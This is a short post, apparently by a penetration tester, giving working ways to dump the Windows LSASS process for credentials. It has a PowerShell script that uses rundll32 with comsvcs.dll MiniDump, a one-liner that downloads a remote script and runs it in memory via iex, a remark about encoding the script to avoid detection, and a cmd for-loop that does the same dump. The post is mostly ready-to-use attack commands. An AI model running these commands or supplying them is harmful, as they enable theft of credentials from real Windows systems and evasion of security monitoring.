There are many, many ways to dump the LSASS process in order to gather credentials and other sensitive information from systems.
Two ways I dump LSASS can be seen below.
The first way is to invoke comsvcs.dll with rundll32 - here is the original code with added zipping but not compressing the file as to not cuase potential corruption.
1
2
3
4
5
6
7
$processes = Get-Process
$location = Get-Location
$dumpid = foreach ($process in $processes){if ($process.ProcessName -eq "lsass"){$process.id}}
Write-Host "Found l s a s s process with ID $dumpid - starting dump with rundll32"
Write-Host "Dumpfile goes to Get-Location\$env:COMPUTERNAME.bin"
rundll32 C:\Windows\System32\comsvcs.dll, MiniDump $dumpid $location\$env:COMPUTERNAME.bin full | Out-Null
Compress-Archive -Path $location\$env:COMPUTERNAME.bin -DestinationPath $location\$env:COMPUTERNAME.zip -CompressionLevel NoCompression
We can also encode and encrypt the script to make it harder to be detected and run it straight in memory via Invoke Expression.
1
iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/sp00ks-git/PowerShell-Stuff/main/lsass-dump')
Another way is by using a for loop as follows:
1
for /f "tokens=1,2 delims= " ^%A in ('"tasklist /fi "Imagename eq lsass.exe" | find "lsass""') do C:\Windows\System32\rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump ^%B lsass.dmp full


